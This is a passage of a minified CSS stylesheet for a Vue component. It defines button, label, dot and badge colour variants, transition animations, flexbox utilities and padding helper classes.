#ffa300;color:#ffa300}.label-light[data-v-19351537]{background-color:#f5f5f5}.label-light-outline[data-v-19351537]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.label-dark[data-v-19351537]{background-color:#24292e}.label-dark-outline[data-v-19351537]{background-color:transparent;border:1px solid #24292e;color:#24292e}.label-default[data-v-19351537]{background-color:#ccc}.label-default-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-white[data-v-19351537]{background-color:#fff}.label-white-outline[data-v-19351537]{background-color:transparent;border:1px solid #fff;color:#fff}.label-black[data-v-19351537]{background-color:#000}.label-black-outline[data-v-19351537]{background-color:transparent;border:1px solid #000;color:#000}.dot[data-v-19351537]{border-radius:6px;height:6px;width:6px}.dot-primary[data-v-19351537],.dot[data-v-19351537]{background-color:#1e90ff}.dot-primary-outline[data-v-19351537]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.dot-secondary[data-v-19351537]{background-color:#747474}.dot-secondary-outline[data-v-19351537]{background-color:transparent;border:1px solid #747474;color:#747474}.dot-third[data-v-19351537]{background-color:#ccc}.dot-third-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-success[data-v-19351537]{background-color:#9acd32}.dot-success-outline[data-v-19351537]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.dot-danger[data-v-19351537]{background-color:#ff4500}.dot-danger-outline[data-v-19351537]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.dot-grey[data-v-19351537]{background-color:#999}.dot-grey-outline[data-v-19351537]{background-color:transparent;border:1px solid #999;color:#999}.dot-info[data-v-19351537]{background-color:#17a2b8}.dot-info-outline[data-v-19351537]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.dot-warning[data-v-19351537]{background-color:#ffa300}.dot-warning-outline[data-v-19351537]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.dot-light[data-v-19351537]{background-color:#f5f5f5}.dot-light-outline[data-v-19351537]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.dot-dark[data-v-19351537]{background-color:#24292e}.dot-dark-outline[data-v-19351537]{background-color:transparent;border:1px solid #24292e;color:#24292e}.dot-default[data-v-19351537]{background-color:#ccc}.dot-default-outline[data-v-19351537]{background-color:transparent;border:1px solid #ccc;color:#ccc}.dot-white[data-v-19351537]{background-color:#fff}.dot-white-outline[data-v-19351537]{background-color:transparent;border:1px solid #fff;color:#fff}.dot-black[data-v-19351537]{background-color:#000}.dot-black-outline[data-v-19351537]{background-color:transparent;border:1px solid #000;color:#000}a[data-v-19351537]{color:#1e90ff;text-decoration:none}a[data-v-19351537]:focus,a[data-v-19351537]:hover{text-decoration:underline}.btn[data-v-19351537]{-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;background-color:#1e90ff;border:1px solid transparent;border-radius:8px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:inherit;line-height:1;margin:0;outline:none;overflow:visible;padding:12px 20px;text-decoration:none;-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.btn[data-v-19351537]:focus,.btn[data-v-19351537]:hover{background-color:#0077ea}.btn.active[data-v-19351537]{background-color:#1e90ff}.btn.active[data-v-19351537],.btn[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn.active[data-v-19351537],.btn[data-v-19351537]:focus,.btn[data-v-19351537]:hover{text-decoration:none}.btn--rounded[data-v-19351537]{border-radius:50px}.btn--block[data-v-19351537]{width:100%}.btn--lg[data-v-19351537]{font-size:1.143em;padding:16px 22px}.btn--md[data-v-19351537]{font-size:1em;padding:10px 20px}.btn--sm[data-v-19351537]{font-size:.857em;padding:9px 15px}.btn--mini[data-v-19351537]{font-size:.857em;padding:7px 15px}.btn--fab[data-v-19351537]{border-radius:50%;height:40px;padding:0;width:40px}.btn--fab.btn--lg[data-v-19351537]{height:50px;width:50px}.btn--fab.btn--md[data-v-19351537]{height:36px;width:36px}.btn--fab.btn--sm[data-v-19351537]{height:32px;width:32px}.btn--fab.btn--mini[data-v-19351537]{height:28px;width:28px}.btn--light[data-v-19351537],.btn--white[data-v-19351537]{color:#747474}.btn--primary[data-v-19351537]{background-color:#1e90ff}.btn--primary[data-v-19351537]:focus,.btn--primary[data-v-19351537]:hover{background-color:#0077ea}.btn--primary.active[data-v-19351537]{background-color:#1e90ff}.btn--primary.active[data-v-19351537],.btn--primary[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--primary--outline[data-v-19351537]{background-color:rgba(30,144,255,.05);border:1px solid #1e90ff;color:#1e90ff}.btn--primary--outline.active[data-v-19351537],.btn--primary--outline[data-v-19351537]:focus,.btn--primary--outline[data-v-19351537]:hover{background-color:#1e90ff;color:#fff}.btn--primary--outline.active[data-v-19351537],.btn--primary--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(30,144,255,.5);box-shadow:0 0 0 .143rem rgba(30,144,255,.5)}.btn--secondary[data-v-19351537]{background-color:#747474}.btn--secondary[data-v-19351537]:focus,.btn--secondary[data-v-19351537]:hover{background-color:#5b5b5b}.btn--secondary.active[data-v-19351537]{background-color:#747474}.btn--secondary.active[data-v-19351537],.btn--secondary[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--secondary--outline[data-v-19351537]{background-color:hsla(0,0%,46%,.05);border:1px solid #747474;color:#747474}.btn--secondary--outline.active[data-v-19351537],.btn--secondary--outline[data-v-19351537]:focus,.btn--secondary--outline[data-v-19351537]:hover{background-color:#747474;color:#fff}.btn--secondary--outline.active[data-v-19351537],.btn--secondary--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,46%,.5)}.btn--third[data-v-19351537]{background-color:#ccc}.btn--third[data-v-19351537]:focus,.btn--third[data-v-19351537]:hover{background-color:#b3b3b3}.btn--third.active[data-v-19351537]{background-color:#ccc}.btn--third.active[data-v-19351537],.btn--third[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--third--outline[data-v-19351537]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--third--outline.active[data-v-19351537],.btn--third--outline[data-v-19351537]:focus,.btn--third--outline[data-v-19351537]:hover{background-color:#ccc;color:#fff}.btn--third--outline.active[data-v-19351537],.btn--third--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--success[data-v-19351537]{background-color:#9acd32}.btn--success[data-v-19351537]:focus,.btn--success[data-v-19351537]:hover{background-color:#7ba428}.btn--success.active[data-v-19351537]{background-color:#9acd32}.btn--success.active[data-v-19351537],.btn--success[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--success--outline[data-v-19351537]{background-color:rgba(154,205,50,.05);border:1px solid #9acd32;color:#9acd32}.btn--success--outline.active[data-v-19351537],.btn--success--outline[data-v-19351537]:focus,.btn--success--outline[data-v-19351537]:hover{background-color:#9acd32;color:#fff}.btn--success--outline.active[data-v-19351537],.btn--success--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(154,205,50,.5);box-shadow:0 0 0 .143rem rgba(154,205,50,.5)}.btn--danger[data-v-19351537]{background-color:#ff4500}.btn--danger[data-v-19351537]:focus,.btn--danger[data-v-19351537]:hover{background-color:#cc3700}.btn--danger.active[data-v-19351537]{background-color:#ff4500}.btn--danger.active[data-v-19351537],.btn--danger[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--danger--outline[data-v-19351537]{background-color:rgba(255,69,0,.05);border:1px solid #ff4500;color:#ff4500}.btn--danger--outline.active[data-v-19351537],.btn--danger--outline[data-v-19351537]:focus,.btn--danger--outline[data-v-19351537]:hover{background-color:#ff4500;color:#fff}.btn--danger--outline.active[data-v-19351537],.btn--danger--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,69,0,.5);box-shadow:0 0 0 .143rem rgba(255,69,0,.5)}.btn--grey[data-v-19351537]{background-color:#999}.btn--grey[data-v-19351537]:focus,.btn--grey[data-v-19351537]:hover{background-color:grey}.btn--grey.active[data-v-19351537]{background-color:#999}.btn--grey.active[data-v-19351537],.btn--grey[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--grey--outline[data-v-19351537]{background-color:hsla(0,0%,60%,.05);border:1px solid #999;color:#999}.btn--grey--outline.active[data-v-19351537],.btn--grey--outline[data-v-19351537]:focus,.btn--grey--outline[data-v-19351537]:hover{background-color:#999;color:#fff}.btn--grey--outline.active[data-v-19351537],.btn--grey--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,60%,.5)}.btn--info[data-v-19351537]{background-color:#17a2b8}.btn--info[data-v-19351537]:focus,.btn--info[data-v-19351537]:hover{background-color:#117a8b}.btn--info.active[data-v-19351537]{background-color:#17a2b8}.btn--info.active[data-v-19351537],.btn--info[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--info--outline[data-v-19351537]{background-color:rgba(23,162,184,.05);border:1px solid #17a2b8;color:#17a2b8}.btn--info--outline.active[data-v-19351537],.btn--info--outline[data-v-19351537]:focus,.btn--info--outline[data-v-19351537]:hover{background-color:#17a2b8;color:#fff}.btn--info--outline.active[data-v-19351537],.btn--info--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(23,162,184,.5);box-shadow:0 0 0 .143rem rgba(23,162,184,.5)}.btn--warning[data-v-19351537]{background-color:#ffa300}.btn--warning[data-v-19351537]:focus,.btn--warning[data-v-19351537]:hover{background-color:#cc8200}.btn--warning.active[data-v-19351537]{background-color:#ffa300}.btn--warning.active[data-v-19351537],.btn--warning[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--warning--outline[data-v-19351537]{background-color:rgba(255,163,0,.05);border:1px solid #ffa300;color:#ffa300}.btn--warning--outline.active[data-v-19351537],.btn--warning--outline[data-v-19351537]:focus,.btn--warning--outline[data-v-19351537]:hover{background-color:#ffa300;color:#fff}.btn--warning--outline.active[data-v-19351537],.btn--warning--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(255,163,0,.5);box-shadow:0 0 0 .143rem rgba(255,163,0,.5)}.btn--light[data-v-19351537]{background-color:#f5f5f5}.btn--light[data-v-19351537]:focus,.btn--light[data-v-19351537]:hover{background-color:#dcdcdc}.btn--light.active[data-v-19351537]{background-color:#f5f5f5}.btn--light.active[data-v-19351537],.btn--light[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--light--outline[data-v-19351537]{background-color:hsla(0,0%,96%,.05);border:1px solid #f5f5f5;color:#f5f5f5}.btn--light--outline.active[data-v-19351537],.btn--light--outline[data-v-19351537]:focus,.btn--light--outline[data-v-19351537]:hover{background-color:#f5f5f5;color:#fff}.btn--light--outline.active[data-v-19351537],.btn--light--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,96%,.5)}.btn--dark[data-v-19351537]{background-color:#24292e}.btn--dark[data-v-19351537]:focus,.btn--dark[data-v-19351537]:hover{background-color:#0e1011}.btn--dark.active[data-v-19351537]{background-color:#24292e}.btn--dark.active[data-v-19351537],.btn--dark[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--dark--outline[data-v-19351537]{background-color:rgba(36,41,46,.05);border:1px solid #24292e;color:#24292e}.btn--dark--outline.active[data-v-19351537],.btn--dark--outline[data-v-19351537]:focus,.btn--dark--outline[data-v-19351537]:hover{background-color:#24292e;color:#fff}.btn--dark--outline.active[data-v-19351537],.btn--dark--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(36,41,46,.5);box-shadow:0 0 0 .143rem rgba(36,41,46,.5)}.btn--default[data-v-19351537]{background-color:#ccc}.btn--default[data-v-19351537]:focus,.btn--default[data-v-19351537]:hover{background-color:#b3b3b3}.btn--default.active[data-v-19351537]{background-color:#ccc}.btn--default.active[data-v-19351537],.btn--default[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--default--outline[data-v-19351537]{background-color:hsla(0,0%,80%,.05);border:1px solid #ccc;color:#ccc}.btn--default--outline.active[data-v-19351537],.btn--default--outline[data-v-19351537]:focus,.btn--default--outline[data-v-19351537]:hover{background-color:#ccc;color:#fff}.btn--default--outline.active[data-v-19351537],.btn--default--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,80%,.5)}.btn--white[data-v-19351537]{background-color:#fff}.btn--white[data-v-19351537]:focus,.btn--white[data-v-19351537]:hover{background-color:#e6e6e6}.btn--white.active[data-v-19351537]{background-color:#fff}.btn--white.active[data-v-19351537],.btn--white[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--white--outline[data-v-19351537]{background-color:hsla(0,0%,100%,.05);border:1px solid #fff;color:#fff}.btn--white--outline.active[data-v-19351537],.btn--white--outline[data-v-19351537]:focus,.btn--white--outline[data-v-19351537]:hover{background-color:#fff;color:#fff}.btn--white--outline.active[data-v-19351537],.btn--white--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5);box-shadow:0 0 0 .143rem hsla(0,0%,100%,.5)}.btn--black.active[data-v-19351537],.btn--black[data-v-19351537],.btn--black[data-v-19351537]:focus,.btn--black[data-v-19351537]:hover{background-color:#000}.btn--black.active[data-v-19351537],.btn--black[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--black--outline[data-v-19351537]{background-color:rgba(0,0,0,.05);border:1px solid #000;color:#000}.btn--black--outline.active[data-v-19351537],.btn--black--outline[data-v-19351537]:focus,.btn--black--outline[data-v-19351537]:hover{background-color:#000;color:#fff}.btn--black--outline.active[data-v-19351537],.btn--black--outline[data-v-19351537]:focus{-webkit-box-shadow:0 0 0 .143rem rgba(0,0,0,.5);box-shadow:0 0 0 .143rem rgba(0,0,0,.5)}.btn--default--outline[data-v-19351537]{color:#747474}.btn--disabled[data-v-19351537]:disabled{background-color:#ccc;border:1px solid #ccc;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:not-allowed}.badge[data-v-19351537]{background:#999;border-radius:22px;color:#888;font-size:.857em;font-weight:500;height:22px;line-height:22px;padding:0 5px}.badge-primary[data-v-19351537]{background-color:#1e90ff;color:#fff}.badge-secondary[data-v-19351537]{background-color:#747474;color:#fff}.badge-third[data-v-19351537]{background-color:#ccc;color:#fff}.badge-success[data-v-19351537]{background-color:#9acd32;color:#fff}.badge-danger[data-v-19351537]{background-color:#ff4500;color:#fff}.badge-grey[data-v-19351537]{background-color:#999;color:#fff}.badge-info[data-v-19351537]{background-color:#17a2b8;color:#fff}.badge-warning[data-v-19351537]{background-color:#ffa300;color:#fff}.badge-light[data-v-19351537]{background-color:#f5f5f5;color:#fff}.badge-dark[data-v-19351537]{background-color:#24292e;color:#fff}.badge-default[data-v-19351537]{background-color:#ccc;color:#fff}.badge-white[data-v-19351537]{background-color:#fff;color:#fff}.badge-black[data-v-19351537]{background-color:#000;color:#fff}table.md[data-v-19351537]{border-collapse:collapse;border-radius:8px;border-spacing:0;-webkit-box-shadow:0 0 8px rgba(0,0,0,.2);box-shadow:0 0 8px rgba(0,0,0,.2);font-size:1em;margin-bottom:16px;margin-top:0;overflow:hidden;overflow-wrap:break-word;table-layout:fixed;width:100%;word-break:break-all}table.md tr[data-v-19351537]{background-color:#fff;width:100%}table.md tr td[data-v-19351537],table.md tr th[data-v-19351537]{padding:6px 13px;text-align:left}table.md tr[data-v-19351537]:nth-child(2n){background-color:#f2f2f2}.is-dark table.md[data-v-19351537]{color:#f2f2f2}.is-dark table.md tr[data-v-19351537]{background-color:#21222e}.is-dark table.md tr[data-v-19351537]:nth-child(2n){background-color:#2e2f40}.is-dark table.md tr td.text-muted[data-v-19351537]{color:hsla(0,0%,100%,.3)}.slide-enter-active[data-v-19351537],.slide-leave-active[data-v-19351537]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slide-enter[data-v-19351537],.slide-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);z-index:998}.tags-enter-active[data-v-19351537],.tags-leave-active[data-v-19351537]{opacity:1;position:absolute;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s}.tags-enter[data-v-19351537],.tags-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slideinvert-enter-active[data-v-19351537],.slideinvert-leave-active[data-v-19351537]{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s;transition:all .3s;z-index:998}.slideinvert-enter[data-v-19351537],.slideinvert-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);z-index:998}.slidenext-enter-active[data-v-19351537],.slidenext-leave-active[data-v-19351537],.slideprev-enter-active[data-v-19351537],.slideprev-leave-active[data-v-19351537]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidenext-enter[data-v-19351537],.slideprev-leave-to[data-v-19351537]{-webkit-transform:translateX(100%);transform:translateX(100%)}.slidenext-leave-to[data-v-19351537],.slideprev-enter[data-v-19351537]{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.slidevnext-enter-active[data-v-19351537],.slidevnext-leave-active[data-v-19351537],.slidevprev-enter-active[data-v-19351537],.slidevprev-leave-active[data-v-19351537]{position:absolute;-webkit-transition:all .3s;transition:all .3s}.slidevnext-enter[data-v-19351537],.slidevprev-leave-to[data-v-19351537]{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.slidevnext-leave-to[data-v-19351537],.slidevprev-enter[data-v-19351537]{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width:415px){.slide-enter-active[data-v-19351537],.slide-leave-active[data-v-19351537],.slideinvert-enter-active[data-v-19351537],.slideinvert-leave-active[data-v-19351537]{-webkit-transition:all 0s;transition:all 0s}}.spinner-anim[data-v-19351537]{-webkit-animation:spin-data-v-19351537 .6s linear infinite;animation:spin-data-v-19351537 .6s linear infinite}@-webkit-keyframes spin-data-v-19351537{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin-data-v-19351537{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.dialog-fade-enter-active .dialog-animation[data-v-19351537]{-webkit-animation:dialog-fade-in-data-v-19351537 .4s;animation:dialog-fade-in-data-v-19351537 .4s}.dialog-fade-leave-active .dialog-animation[data-v-19351537]{-webkit-animation:dialog-fade-out-data-v-19351537 .4s;animation:dialog-fade-out-data-v-19351537 .4s}@-webkit-keyframes dialog-fade-in-data-v-19351537{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in-data-v-19351537{0%{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out-data-v-19351537{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}@keyframes dialog-fade-out-data-v-19351537{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}}.expand-enter-active[data-v-19351537],.expand-leave-active[data-v-19351537]{overflow:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity,height;transition-property:opacity,height}.expand-enter[data-v-19351537],.expand-leave-to[data-v-19351537]{height:0;opacity:0}.scale-enter-active[data-v-19351537],.scale-leave-active[data-v-19351537]{opacity:1;-webkit-transition:all .3s cubic-bezier(.4,.52,.26,.9);transition:all .3s cubic-bezier(.4,.52,.26,.9);z-index:1}.scale-enter[data-v-19351537],.scale-leave-to[data-v-19351537]{opacity:.4;-webkit-transform:scale(0);transform:scale(0);z-index:1}@-webkit-keyframes loading-data-v-19351537{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}@keyframes loading-data-v-19351537{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.flip-list-move[data-v-19351537]{-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s}.over-hid[data-v-19351537]{overflow:hidden}.pos-r[data-v-19351537]{position:relative}.pos-a[data-v-19351537]{position:absolute}.flex[data-v-19351537]{display:-webkit-box;display:-ms-flexbox;display:flex}.flex.fluid[data-v-19351537]{width:100%}.flex.direction-column[data-v-19351537]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.direction-column-reverse[data-v-19351537]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex.direction-row[data-v-19351537]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex.direction-row-reverse[data-v-19351537]{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex.align-center[data-v-19351537]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.align-start[data-v-19351537]{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex.align-end[data-v-19351537]{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex.justify-start[data-v-19351537]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex.justify-end[data-v-19351537]{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex.justify-center[data-v-19351537]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space-between[data-v-19351537]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex.space-around[data-v-19351537]{-ms-flex-pack:distribute;justify-content:space-around}.flex.flex-center[data-v-19351537]{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.flex.flex--wrap[data-v-19351537]{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.flex--grow[data-v-19351537]{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex-fill[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-fixed[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.flex-1[data-v-19351537]{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-100[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.flex-75[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 75%;flex:0 1 75%}.flex-50[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%}.flex-33[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.flex-25[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%}.flex-20[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 20%;flex:0 1 20%}.flex-16[data-v-19351537]{-webkit-box-flex:0;-ms-flex:0 1 16.66%;flex:0 1 16.66%}.text-muted-white[data-v-19351537]{color:hsla(0,0%,100%,.54)}.text-muted[data-v-19351537]{color:rgba(0,0,0,.54)}.is-dark .text-muted[data-v-19351537]{color:hsla(0,0%,100%,.54)}.text-strong[data-v-19351537]{font-weight:500}.text-center[data-v-19351537]{text-align:center}.text-left[data-v-19351537]{text-align:left}.text-right[data-v-19351537]{text-align:right}.text-primary[data-v-19351537]{color:#1e90ff}.text-secondary[data-v-19351537]{color:#747474}.text-third[data-v-19351537]{color:#ccc}.text-success[data-v-19351537]{color:#9acd32}.text-danger[data-v-19351537]{color:#ff4500}.text-grey[data-v-19351537]{color:#999}.text-info[data-v-19351537]{color:#17a2b8}.text-warning[data-v-19351537]{color:#ffa300}.text-light[data-v-19351537]{color:#f5f5f5}.text-dark[data-v-19351537]{color:#24292e}.text-default[data-v-19351537]{color:#ccc}.text-white[data-v-19351537]{color:#fff}.text-black[data-v-19351537]{color:#000}.dots-text[data-v-19351537]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dots-text-3[data-v-19351537]{line-height:1.3em;margin-right:-1em;max-height:3.9em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-3[data-v-19351537]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-3[data-v-19351537]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.dots-text-2[data-v-19351537]{line-height:1.3em;margin-right:-1em;max-height:2.6em;overflow:hidden;padding-right:1em;position:relative;text-align:justify}.dots-text-2[data-v-19351537]:before{bottom:2px;content:"...";position:absolute;right:3px}.dots-text-2[data-v-19351537]:after{background:#fff;content:"";height:1em;margin-top:.2em;position:absolute;right:0;width:1em}.container[data-v-19351537]{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(max-width:768px){.container[data-v-19351537]{max-width:100%}}@media(min-width:768px){.container[data-v-19351537]{max-width:768px}}@media(min-width:1024px){.container[data-v-19351537]{max-width:1024px}}@media(min-width:1440px){.container[data-v-19351537]{max-width:1440px}}@media(min-width:2560px){.container[data-v-19351537]{max-width:2560px}}.pr-0[data-v-19351537]{padding-right:0}.pt-0[data-v-19351537]{padding-top:0}.pb-0[data-v-19351537]{padding-bottom:0}.pl-0[data-v-19351537]{padding-left:0}.px-0[data-v-19351537]{padding-left:0;padding-right:0}.py-0[data-v-19351537]{padding-bottom:0;padding-top:0}.p-0[data-v-19351537]{padding:0}.pr-1[data-v-19351537]{padding-right:.25rem}.pt-1[data-v-19351537]{padding-top:.25rem}.pb-1[data-v-19351537]{padding-bottom:.25rem}.pl-1[data-v-19351537]{padding-left:.25rem}.px-1[data-v-19351537]{padding-left:.25rem;padding-right:.25rem}.py-1[data-v-19351537]{padding-bottom:.25rem;padding-top:.25rem}.p-1[data-v-19351537]{padding:.25rem}.pr-2[data-v-19351537]{padding-right:.5rem}.pt-2[data-v-19351537]{padding-top:.5rem}.pb-2[data-v-19351537]{padding-bottom:.5rem}.pl-2[data-v-19351537]{padding-left:.5rem}.px-2[data-v-19351537]{padding-left:.5rem;padding-right:.5rem}.py-2[data-v-19351537]{padding-bottom:.5rem;padding-top:.5rem}.p-2[data-v-19351537]{padding:.5rem}.pr-3[data-v-19351537]{padding-right:1rem}.pt-3[data-v-19351537]{padding-top:1rem}.pb-3[data-v-19351537]{padding-bottom:1rem}.pl-3[data-v-19351537]{padding-left:1rem}.px-3[data-v-19351537]{padding-left:1rem;padding-right:1rem}.py-3[data-v-19351537]{padding-bottom:1rem;padding-top:1rem}.p-3[data-v-19351537]{padding:1rem}.pr-4[data-v-19351537]{padding-right:1.5rem}.pt-4[data-v-19351537]{padding-top:1.5rem}.pb-4[data-v-19351537]{padding-bottom:1.5rem}.pl-4[data-v-19351537]{padding-left:1.5rem}.px-4[data-v-19351537]{padding-left:1.5rem;padding-right:1.5rem}.py-4[data-v-19351537]{padding-bottom:1.5rem;padding-top:1.5rem}.p-4[data-v-19351537]{padding:1.5rem}.pr-5[data-v-19351537]{padding-right:3rem}.pt-5[data-v-19351537]{padding-top:3rem}.pb-5[data-v-19351537]{padding-bottom:3rem}.pl-5[data-v-19351537]{padding-left:3rem}.px-5[data-v-19351537]{padding-left:3rem;padding-right:3rem}.py-5[data-v-19351537]{padding-b